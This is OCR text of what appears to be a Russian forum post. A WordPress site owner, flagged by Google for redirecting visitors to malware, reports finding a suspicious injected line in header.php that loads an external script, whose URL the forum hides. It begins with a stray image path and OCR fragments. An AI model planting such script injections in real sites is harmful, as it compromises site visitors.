
ы
л
olgerd70
а
НОВИЧОК
24 Июнь 2015
#1
Проблема в следующем - недавно Гугл прислал
уведомление о том, что мой сайт на WP перенаправляет
посетителей на сайт, содержащий вредоносное ПО,
соответственно и мой сайт получил "черную метку от
Гугла".
На сайте стоит антивирусный плагин WP Antivirus Site
Protection, но сканирование результатов не дало. Вручную
просмотрев шаблоны обнаружил в header.php
подозрительный скрипт с какой-то левой ссылкой:
$yslq = "<script type=\"text/javascript\" src=\"
Для просмотра
ссылки
Войди
или
Зарегистрируйся
"></script>";
<?php